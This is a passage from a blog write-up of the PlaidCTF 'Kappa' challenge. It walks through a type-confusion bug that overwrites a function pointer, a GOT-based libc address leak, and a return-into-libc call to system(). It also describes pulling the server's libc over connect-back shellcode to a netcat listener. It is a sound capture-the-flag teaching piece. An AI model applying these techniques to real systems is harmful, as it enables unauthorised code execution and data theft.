  8048e25:      c7 04 24 01 00 00 00    mov    DWORD PTR [esp],0x1

</pre>
<p>&#8230;and so on</p>
<h2>Types, types, types</h2>
<p>There are three types of Pokemon in the game: Bird Jesus, Kakuna, and Charizard. You can have up to four Pokemon captured at the same time. There is an array of the Pokemon types:</p>
<pre><span class="Statement">.bss</span>:0<span class="Constant">804BFC0</span> <span class="Identifier">pokemon_types</span>   <span class="Identifier">dd</span> <span class="Constant">5</span> <span class="Identifier">dup</span>(?)             <span class="Comment">; DATA XREF: sub_8048960+219w</span>
<span class="Statement">.bss</span>:0<span class="Constant">804BFC0</span>                                         <span class="Comment">; do_heal_pokemon_real+20r ...</span>
<span class="Statement">.bss</span>:0<span class="Constant">804BFC0</span>                                         <span class="Comment">; A list of pokemon types, 1 2 or 3</span>
</pre>
<p>&#8230;and also an array of pointers to the actual Pokemon:</p>
<pre><span class="Statement">.bss</span>:0<span class="Constant">804BFAC</span> <span class="Identifier">pokemon_pointers</span> <span class="Identifier">dd</span> <span class="Constant">5</span> <span class="Identifier">dup</span>(?)            <span class="Comment">; DATA XREF: list_pokemon+1Er</span>
<span class="Statement">.bss</span>:0<span class="Constant">804BFAC</span>                                         <span class="Comment">; list_pokemon+2Cr ...</span>
                                                      <span class="Comment">; A list of pointers to the captured Pokemon</span>
</pre>
<p>The structures for each Pokemon type are also different, and this is really the key:</p>
<pre><span class="Constant">00000000</span> <span class="Identifier">pokemon_type_1</span>  <span class="Identifier">struc</span> <span class="Comment">; (sizeof=0x888)</span>
<span class="Constant">00000000</span> <span class="Identifier">name</span>            <span class="Identifier">db</span> <span class="Constant">15</span> <span class="Identifier">dup</span>(?)
<span class="Constant">0000000F</span> <span class="Identifier">artwork</span>         <span class="Identifier">db</span> <span class="Constant">2153</span> <span class="Identifier">dup</span>(?)
<span class="Constant">00000878</span> <span class="Identifier">health</span>          <span class="Identifier">dd</span> ?                    <span class="Comment">; XREF: do_heal_pokemon_real+5Bw ; max = 100</span>
<span class="Constant">0000087C</span> <span class="Identifier">attack_power</span>    <span class="Identifier">dd</span> ?
<span class="Constant">00000880</span> <span class="Identifier">actions</span>         <span class="Identifier">dd</span> ?
<span class="Constant">00000884</span> <span class="Identifier">function_status</span> <span class="Identifier">dd</span> ?                    <span class="Comment">; XREF: do_inspect_pokemon+79r</span>
<span class="Constant">00000888</span> <span class="Identifier">pokemon_type_1</span>  <span class="Identifier">ends</span>

<span class="Constant">00000000</span> <span class="Identifier">pokemon_type_2</span>  <span class="Identifier">struc</span> <span class="Comment">; (sizeof=0x214)</span>
<span class="Constant">00000000</span> <span class="Identifier">name</span>            <span class="Identifier">db</span> <span class="Constant">15</span> <span class="Identifier">dup</span>(?)
<span class="Constant">0000000F</span> <span class="Identifier">artwork</span>         <span class="Identifier">db</span> <span class="Constant">501</span> <span class="Identifier">dup</span>(?)
<span class="Constant">00000204</span> <span class="Identifier">health</span>          <span class="Identifier">dd</span> ?                    <span class="Comment">; XREF: do_heal_pokemon_real+80w</span>
<span class="Constant">00000208</span> <span class="Identifier">attack_power</span>    <span class="Identifier">dd</span> ?
<span class="Constant">0000020C</span> <span class="Identifier">actions</span>         <span class="Identifier">dd</span> ?
<span class="Constant">00000210</span> <span class="Identifier">function_status</span> <span class="Identifier">dd</span> ?                    <span class="Comment">; XREF: do_inspect_pokemon+A9r</span>
<span class="Constant">00000214</span> <span class="Identifier">pokemon_type_2</span>  <span class="Identifier">ends</span>

<span class="Constant">00000000</span> <span class="Identifier">pokemon_type_3</span>  <span class="Identifier">struc</span> <span class="Comment">; (sizeof=0x5FC)</span>
<span class="Constant">00000000</span> <span class="Identifier">name</span>            <span class="Identifier">db</span> <span class="Constant">15</span> <span class="Identifier">dup</span>(?)            <span class="Comment">; XREF: initialize_bird_jesus+18w</span>
<span class="Constant">0000000F</span> <span class="Identifier">artwork</span>         <span class="Identifier">db</span> <span class="Constant">1501</span> <span class="Identifier">dup</span>(?)          <span class="Comment">; XREF: initialize_bird_jesus+32o</span>
<span class="Constant">000005EC</span> <span class="Identifier">health</span>          <span class="Identifier">dd</span> ?                    <span class="Comment">; XREF: do_heal_pokemon_real+36w</span>
<span class="Constant">000005EC</span>                                         <span class="Comment">; initialize_bird_jesus+55w</span>
<span class="Constant">000005F0</span> <span class="Identifier">attack_power</span>    <span class="Identifier">dd</span> ?                    <span class="Comment">; XREF: initialize_bird_jesus+62w</span>
<span class="Constant">000005F4</span> <span class="Identifier">actions</span>         <span class="Identifier">dd</span> ?                    <span class="Comment">; XREF: initialize_bird_jesus+48w</span>
<span class="Constant">000005F8</span> <span class="Identifier">function_status</span> <span class="Identifier">dd</span> ?                    <span class="Comment">; XREF: do_inspect_pokemon+49r</span>
<span class="Constant">000005F8</span>                                         <span class="Comment">; initialize_bird_jesus+6Fw</span>
<span class="Constant">000005FC</span> <span class="Identifier">pokemon_type_3</span>  <span class="Identifier">ends</span>
</pre>
<p>The three important fields are <tt>artwork</tt>, which is a differently sized array for each type, as well as <tt>actions</tt> and <tt>function_status</tt>. <tt>function_status</tt> is particular important, because it&#8217;s a function pointer to the function that displays the Pokemon&#8217;s status. And function pointers are fun. 🙂</p>
<h2>Type confusion</h2>
<p>Now, this is where the vulnerability happens. When you capture your sixth Pokemon, it no longer fits in the static 5-element array and asks you to replace one of your old ones:</p>
<pre>What would you like to name this Pokemon?
char
Caught char
Oh no! you don't have any more room for a Pokemon! Choose a Pokemon to replace!
Choose a Pokemon!
1. Bird Jesus
2. Kack1
3. Kack2
4. Kack3
5. Kack4
</pre>
<p>The problem is, when a Pokemon updates a Pokemon of another type, <em>it forgets to update the type array</em>, and therefore thinks the Pokemon is of the wrong type! Since each type has a different structure, it means that Bad Stuff happens! If we change out a Pokemon then try to display it, this happens:</p>
<pre>What would you like to name this Pokemon?
char
Caught char
Oh no! you don't have any more room for a Pokemon! Choose a pokemon to replace!
Choose a Pokemon!
1. Bird Jesus
2. Kack1
3. Kack2
4. Kack3
5. Kack4
2

Choose an Option:
1. Go into the Grass
2. Heal your Pokemon
3. Inpect your Pokemon
4. Release a Pokemon
5. Change Pokemon artwork

3
Here are all of the stats on your current Pokemon!
Name: Bird Jesus
                   ..-`"-._
                 ,'      ,'`.
               ,f \   . / ,-'-.
              '  `. | |  , ,'`|
             `.-.  \| | ,.' ,-.\
              /| |. ` | /.'"||Y .
             . |_|U_\.|//_U_||. |
             | j    /   .    \ |'
              L    /     \    .j`
               .  `"`._,--|  //  \
               j   `.   ,'  , \   L
          ____/      `"'     \ L  |
       ,-'   ,'               \|'-+.
      /    ,'                  .    \
     /    /                     `    `.
    . |  j                       \     \
    |F   |                        '   \ .
    ||  F                         |   |\|
    ||  |                         |   | |
    ||  |                         |   | |
    `.._L                         |  ,' '
     .   |                        |,| ,'
      `  |                    '|||  j/
       `.'    .             ,'   /  '
         \\    `._        ,'    / ,'
          .\         ._ ,'     /,'
            .  ,   .'| \  (   //
            j_|'_,'  |  ._'` / `.
           ' |  |    |   |  Y    `.
    ,.__  `; |  |-"""^"""'  |.--""`
 ,--\   """ ,    \  / \ ,-     """"---.
'.--`v.=:.-'  .  L."`"'"\   ,  `.,.._ /`.
     .L    j-"`.   `\    j  |`.  "'--""`-'
     / |_,'    L ,-.|   (/`.)  `-\.-'\
    `-""        `. |     l /     `-"`-'
                  `      `- mh

Current Health: 960
Attack Power: 20
Attack: Gust
Segmentation fault (core dumped)
</pre>
<p>Where did it crash?</p>
<pre>Core was generated by `./kappa-fixed'.
Program terminated with signal 11, Segmentation fault.
#0  0x22272020 in ?? ()
</pre>
<p>0x22272020? That looks like ascii!</p>
<pre>$ echo -ne '\x20\x20\x27\x22'
  '"
</pre>
<p>Space, space, single quote, double quote. That looks suspiciously like the ascii art we see above! And, in fact, it is! The <tt>artwork</tt> pointer of the Charizard we just caught overwrote the <tt>function_status</tt> pointer of the next Pokemon. Then, when we attempted to call <tt>function_status</tt>, it called some ascii art and crashed.</p>
<p>Here&#8217;s what the memory layout is, essentially:</p>
<pre>          [lower addresses]                                                     [higher addresses]
          +--------------------------------------------------------------------------------------+
Kakuna:   |name|artworkar|health|power|actions|fcn_status| [...]                                 |
          +----+---------+------+-----+-------+----------+---------------------------------------+
          +----+---------+------+-----+-------+-----------+------+-----+-------+----------+------+
Charizard:|name|artworkartworkartworkartworkartworkartwork|health|power|actions|fcn_status| [...]|
          +----+------------------------------------------+------+-----+-------+----------+------+
          [lower addresses]                                                     [higher addresses]
</pre>
<p>When the Kakuna is replaced by a Charizard, the program still thinks that the Pokemon is a charizard. Then, when it calls fcn_status(), it&#8217;s actually calling an address pointer read from the artwork. If you look at the diagram above, you&#8217;ll see that the same place that Kakuna stores its fcn_status pointer, Charizard stores its artwork.</p>
<p>The best part is, we can change the artwork! And therefore, we can change what Kakuna thinks is the function pointer! Check this out:</p>
<pre>Choose an Option:
1. Go into the Grass
2. Heal your Pokemon
3. Inpect your Pokemon
4. Release a Pokemon
5. Change Pokemon artwork

5
Choose a Pokemon!
1. Bird Jesus
2. char

3. 1

4. 1

5. 1

2
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

I'm sure you'll love to show this new art to your friends!

Choose an Option:
1. Go into the Grass
2. Heal your Pokemon
3. Inpect your Pokemon
4. Release a Pokemon
5. Change Pokemon artwork

3
Here are all of the stats on your current Pokemon!
Name: Bird Jesus

[...ascii art...]

Current Health: 960
Attack Power: 20
Attack: Gust
Segmentation fault (core dumped)

$ gdb -q ./kappa-fixed ./core
Core was generated by `./kappa-fixed'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
(gdb)
</pre>
<p>Sure enough, we can control the call (and therefore EIP) by overwriting the function pointer!</p>
<h2>The deep blue libc</h2>
<p>All right, we have EIP control, but that was only half the time I spent on this level! The other half was trying to figure out what to do with libc. Basically, I can cause a crash here:</p>
<pre><span class="Statement">.text</span>:0<span class="Constant">8049075</span>                 <span class="Identifier">mov</span>     [<span class="Identifier">esp</span>], <span class="Identifier">edx</span>
<span class="Statement">.text</span>:0<span class="Constant">8049078</span>                 <span class="Identifier">call</span>    <span class="Identifier">eax</span>
</pre>
<p>Where &#8216;edx&#8217; is a pointer to the full structure—the name, etc.—and eax is fully controlled. That means we can call an arbitrary function and pass an arbitrary string value as the first parameter. system(), anyone?</p>
<p>The first thing we tried was jumping to the heap. Suffice to say, that failed. So we had to be more clever and use a return-into-libc attack. The problem was, we didn&#8217;t know where libc was!</p>
<p>Remember earlier when I said that <tt>actions</tt> was an important field? Well, the <tt>actions</tt> field, normally, is a pointer to the action that the Pokemon can take. Did you see under Bird Jesus&#8217;s status where it said <tt>Attack: Gust</tt>? Well, that&#8217;s reading a string pointed to by our struct. By using the same overflow we were using before, we can change where it reads that string from!</p>
<p>To put a kink in it, it&#8217;s actually dereferenced before being read. Which means that whatever we point it to will be dereferenced then printed. So, it&#8217;s a pointer to a string pointer. Meaning we can only read memory if we have a pointer to it!</p>
<p>For our attack, we need a pointer to libc. Luckily, we have the ever-handy Program Relocation Table sitting around, with calls such as this:</p>
<pre><span class="Statement">.plt</span>:0<span class="Constant">8048510</span> <span class="Identifier">_read</span>           <span class="Identifier">proc</span> <span class="Identifier">near</span>               <span class="Comment">; CODE XREF: sub_8048960+1DCp</span>
<span class="Statement">.plt</span>:0<span class="Constant">8048510</span>                                         <span class="Comment">; do_change_artwork+5A6p</span>
<span class="Statement">.plt</span>:0<span class="Constant">8048510</span>                 <span class="Identifier">jmp</span>     <span class="Identifier">ds</span>:<span class="Identifier">off_804AEB4</span>
<span class="Statement">.plt</span>:0<span class="Constant">8048510</span> <span class="Identifier">_read</span>           <span class="Identifier">endp</span>
</pre>
<p>The machine code for making that jump is actually FF 25 B8 AE 04 08. The last 4 bytes—B8 AE 04 08—refer to the address 0x0804aeb8. That address, in turn, stores the actual relocation address of the read() libc call! We chose read() because it happened to be the first one, and it just happened to be the one we grabbed. We could just of easily have used printf() or any other libc function.</p>
<p>To rephrase all that, we can set the Pokemon&#8217;s action to a pointer to a string pointer. If we use 0x08048510+2, then we&#8217;re setting it to a pointer to 0x804AEB4, which in turn is the read() libc call. Then when it tries to print, it&#8217;s going to print the address of read() (and also printf() and some other functions) as a string, until it reaches a NUL byte!</p>
<p>Here&#8217;s what it looks like:</p>
<pre>...
[base64]
Current Health: 69
Attack Power: 9999
Attack: P l\xB7\xB0\xC3d\xB7@Hg\xB70\x98g\xB7 Df\xB7f\x85
Name: Kack2
...
</pre>
<p>Remember the series of &#8216;A&#8217;s is the altered artwork. And &#8220;P l\xb7&#8221; works out to &#8220;50 20 6c b7&#8221;, or &#8220;0xb76c2050&#8221;, a perfectly reasonable pointer to a libc function!</p>
<h2>Pwnage</h2>
<p>All right, we&#8217;re just about done! We have an offset for libc&#8217;s read() function, but what about system()?</p>
<p>This is where we cheated a bit. And by cheated, I mean use a common CTF technique: We stole a copy of libc from <a href="https://blog.skullsecurity.org/2014/plaidctf-writeup-for-pwnage-200-a-simple-overflow-bug">ezhp</a>&#8216;s level!</p>
<p>To do this, I re-exploited ezhp, and used connect-back shellcode to netcat that I had running. The netcat was logging into a file using the &#8220;tee&#8221; program:</p>
<pre><span class="Identifier">nc</span> -<span class="Identifier">vv</span> -<span class="Identifier">l</span> -<span class="Identifier">p</span> <span class="Constant">55555</span> <span class="Comment">| tee libc.hex</span>
</pre>
<p>Then once I&#8217;d exploited ezhp and gotten a shell back on that netcat instance, I used &#8216;ldd&#8217; on ezhp&#8217;s binary to find libc:</p>
<pre><span class="Identifier">ldd</span> <span class="Identifier">ezhp</span>
        <span class="Identifier">linux</span>-<span class="Identifier">gate</span><span class="Statement">.so</span>.<span class="Constant">1</span> =&gt;  (<span class="Constant">0xb7759000</span>)
        <span class="Identifier">libc</span><span class="Statement">.so</span>.<span class="Constant">6</span> =&gt; /<span class="Identifier">lib</span>/<span class="Identifier">i686</span>/<span class="Identifier">cmov</span>/<span class="Identifier">libc</span><span class="Statement">.so</span>.<span class="Constant">6</span> (<span class="Constant">0xb7600000</span>)
        /<span class="Identifier">lib</span>/<span class="Identifier">ld</span>-<span class="Identifier">linux</span><span class="Statement">.so</span>.<span class="Constant">2</span> (<span class="Constant">0xb775a000</span>)
</pre>
<p>Then printed libc.so.6 out in hex:</p>
<pre>xxd -g1 /lib/i686/cmov/libc.so.6 | head
0000000: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00  .ELF............
0000010: 03 00 03 00 01 00 00 00 00 6e 01 00 34 00 00 00  .........n..4...
0000020: fc 36 14 00 00 00 00 00 34 00 20 00 0a 00 28 00  .6......4. ...(.
0000030: 45 00 44 00 06 00 00 00 34 00 00 00 34 00 00 00  E.D.....4...4...
0000040: 34 00 00 00 40 01 00 00 40 01 00 00 05 00 00 00  4...@...@.......
...
</pre>
<p>Then terminated the connection.</p>
<p>At this point, I had a fairly dirty libc.hex file. I opened it up in vim, removed everything except the hexdump, and saved it. Then I converted it back to binary:</p>
<pre><span class="Identifier">xxd</span> -<span class="Identifier">r</span> &lt; <span class="Identifier">libc</span><span class="Statement">.hex</span> &gt; <span class="Identifier">libc</span><span class="Statement">.so</span>.<span class="Constant">6</span>
</pre>
<p>And now I had a pretty typical libc.so copy from the server, and sure enough it was right! Once I had it, I calculated the offset between read() and system(), which turned out to be 0x8b500 bytes.</p>
<p>I then used the following pseudo-code:</p>
<pre><span class="Identifier">return_address</span> = <span class="Identifier">read_address</span> - <span class="Constant">0x8b500</span>
</pre>
<p>to calculate the return address. I set the name of my Pokemon to the command I wanted to run (since the name is the first argument passed into the function). And I ran it!</p>
<p>Because the name of the Pokemon was limited to 15 characters, I ended up using the command <tt>ls -lR /</tt> to find the flag, which gave me a 2.8mb directory listing of the server:</p>
<pre>$ <span class="Identifier">ls</span> -<span class="Identifier">lh</span> <span class="Identifier">dirlisting</span><span class="Statement">.txt</span>
-<span class="Identifier">rw</span>-<span class="Identifier">r</span>--<span class="Identifier">r</span>-- <span class="Constant">1</span> <span class="Identifier">ron</span> <span class="Identifier">ron</span> <span class="Constant">2</span>.<span class="Constant">8</span><span class="Identifier">M</span> <span class="Identifier">Apr</span> <span class="Constant">12</span> <span class="Constant">22</span>:<span class="Constant">47</span> <span class="Identifier">dirlisting</span><span class="Statement">.txt</span>
</pre>
<p>Which turned out to be in /home/kappa/flag. Then, I printed it out using &#8220;cat ~kappa/f*&#8221;.</p>
<p>And that was it!</p>
<h2>Conclusion</h2>
<p>So basically, we could cause the program to mix up the structure types. We used that to create an arbitrary indirect read, which we used to find the read() function, and therefore the system() function. Armed with that, we used the structure mix up to overwrite a function pointer and call system() with arbitrary commands!</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://piratesecurityblog.com/?p=4" rel="bookmark"><time class="entry-date published" datetime="2014-01-03T09:46:57+00:00">January 3, 2014</time><time class="updated" datetime="2016-09-28T09:48:18+00:00">September 28, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://piratesecurityblog.com/?cat=2" rel="category">Writeup</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://piratesecurityblog.com/?tag=pwn" rel="tag">pwn</a>, <a href="http://piratesecurityblog.com/?tag=writeup" rel="tag">writeup</a></span><span class="comments-link"><a href="http://piratesecurityblog.com/?p=4#respond">Leave a comment<span class="screen-reader-text"> on PlaidCTF writeup for Pwn-275 – Kappa (type confusion vuln)</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='http://piratesecurityblog.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://piratesecurityblog.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='http://piratesecurityblog.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
